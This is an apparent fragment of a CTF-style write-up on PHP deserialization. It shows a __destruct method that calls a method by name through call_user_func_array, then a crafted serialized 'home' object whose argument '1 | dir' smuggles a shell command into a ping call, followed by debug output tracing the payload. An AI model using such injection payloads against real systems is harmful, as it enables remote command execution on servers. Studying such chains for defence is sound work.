 function __destruct(){
echo "</br>";
echo "__destruct"."</br>";
echo in_array($this->method, array("ping"));
echo "</br>";
if (in_array($this->method, array("ping"))) {
print_r(array($this, $this->method));
echo "</br>";
print_r($this->args);
echo "</br>";
call_user_func_array(array($this, $this->method), $this-
}
}
Database
O:4:"home":2:{s:12:"homemethod";s:4:"ping";s:10:"homeargs";a:1:{i:0;s:7:"1 | dir";}}
__wakeup
Array ( [0] => 1 | dir )
Array ( [0] => 1|dir )
__destruct
1
Array ( [0] => home Object ( [method:home:private] => ping [args:home:private] =>
Array ( [0] => 1|dir ) ) [1] => ping )
Array ( [0] => 1|dir )